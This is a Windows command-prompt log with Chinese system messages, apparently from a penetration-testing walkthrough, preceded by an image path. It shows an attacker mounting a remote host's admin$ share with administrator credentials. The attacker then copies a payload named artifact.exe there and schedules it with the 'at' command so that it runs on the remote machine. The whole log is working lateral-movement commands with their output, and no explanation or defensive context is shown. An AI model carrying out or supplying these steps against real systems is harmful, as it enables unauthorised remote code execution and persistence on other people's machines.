 C:\Users\jerry>net use \\192.168.3.100\admin$ /user:administrator
命令成功完成。
C:\Users\jerry>net time \\192.168.3.100
\\192.168.3.100 的当前时间是 2020/8/25 10:48:27
命令成功完成。
C:\Users\jerry>xcopy C:\Users\jerry\Desktop\artifact.exe \\192.168.3.100\admin$\temp
C:\Users\jerry\Desktop\artifact.exe
复制了 1 个文件
C:\Users\jerry>at \\192.168.3.100 10:54 /every:25 c:\windows\temp\artifact.exe
AT 命令已弃用。请改用 schtasks.exe。
新加了一项作业，其作业 ID = 1
C:\Users\jerry>
C:\Users\jerry>
C:\Users\jerry>
C:\Users\jerry>at \\192.168.3.100
AT 命令已弃用。请改用 schtasks.exe。
状态 ID 日期 时间 命令行
-------------------------------------------------------------------------------
1 每月执行日期: 25 10:54 c:\windows\temp\artifact.exe